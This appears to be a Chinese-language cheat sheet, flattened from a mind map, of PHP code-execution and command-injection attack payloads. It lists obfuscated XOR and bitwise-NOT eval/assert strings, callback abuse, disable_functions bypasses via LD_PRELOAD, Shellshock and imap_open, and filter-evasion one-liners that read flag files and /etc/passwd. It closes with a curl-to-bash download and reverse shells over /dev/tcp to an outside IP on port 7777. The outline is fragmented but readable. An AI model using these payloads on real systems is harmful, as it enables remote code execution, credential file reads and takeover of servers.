 限制
不允许：a('123');
无参数rce
绕过
http-header
Ayrain: System(‘ls /tmp’);
var_dump(end(getallheaders()));
超全局变量
eval(hex2bin(session_id(session_start())));
直接目录遍历
var_dump(scandir(getcwd()));
var_dump(scandir(dirname(getcwd())));
readfile(next(array_reverse(scandir(getcwd()))));
自定义变量
eval(end(pos(get_defined_vars())));
?a=system("ls /");
eval()可以多语句拼接
assert()不能
eval()
assert()
preg_replace（\e模式，在
php5.5以后废除）
preg_replace
2;}phpinfo();/*
create_function
array_map返回用户自定义
函数处理后的数组，函数部
分可控则传入phpinfo
call_user_func()
和array_map()
回调函数，第二个参数为可
控函数
array_filter()
call_user_func_array
array_filter()
call_user_func()
array_map()
可控回调函数
函数
代码执行
动态执行
$_GET['a']($_GET['b'])
${phpinfo()};
异或
"_GET"^"%"80%80%80%80"
?code=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);
&_=assert
&__=eval("var_dump(1);var_dump(2);")
取反
echo urlencode(~'phpinfo()');
/assert(phpinfo());
(~%9E%8C%8C%9A%8D%8B)(~%8F%97%8F%96%91%99%90%D7%D6);
代码执行
攻击后端组件
ImageMagick
bash 的破壳漏洞
new imagick 调用外部程序ffmpeg处理特殊文件格式，结合
__attribute__((__constructor__))+
ld_preload
bash小于4.3
子进程直接执行Exp:() { :;};payload
putenv()可用
（error_log,mail）
外部程序sendmail
LD_PRELOAD，加载恶意
*.so，执行系统命令
绕过
disable_funct
ion
php扩展
imap扩展中imap_open连接邮箱服务器函
数过滤不严格导致连接ssh时注入恶意命令
函数
命令执行
system
过滤输入命令
有回显
//system();
//passthru();
无回显
echo exec("");
echo shell_exec("");
echo ``;
限制
${IFS} ($IFS在linux下表示分隔符)
$IFS$9
<
<>
%09(tab)
空格代替
c\at /fl\ag
cat fla[^x]
head `ls |grep 'fla'`
more 'fla''g'
a=ca;b=t${IFS}f;c=lag;$a$b$c
echo "bHM="|base64 -D|bash
cat$a /etc$a/passwd$a
`echo 'Y2F0Cg==' | base64 -D` flag
过滤关键字
ls;cat flag
cat flag&cat flag.txt
cat flag|cat flag.txt
%0a（换行两者都执行）
%0d（回车执行后者）
多命令
长度
创建文件>ls
四个字符弹shell
>rev+
*v>x'
escapeshellarg和
escapeshellcmd引
发的问题
escapeshellarg()
会在单引号之前加一个反斜杠 并且用一对双引号
包裹这个' 形成'\''
escapeshellcmd()
会在特殊字符前面加反斜杠 ' " 单双引号在不配对的时候会被过滤。
但是形成'\''的时候是单引号配对了的，所以不会转义单引号。只转
义反斜杠。
存在命令执行方：curl 148.70.59.198|bash
攻击方:sh -i >& /dev/tcp/148.70.59.198/7777
0>&1
or bash -i >& /dev/tcp/2487630790/7777 0>&1